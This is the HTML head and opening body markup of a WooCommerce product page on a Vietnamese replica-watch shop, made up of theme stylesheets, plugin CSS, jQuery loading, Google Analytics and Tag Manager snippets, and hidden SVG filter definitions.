<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/31039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=31039' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-iwc-portofino-iw458104-fake-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-iwc-portofino-iw458104-fake-11%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-31039 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
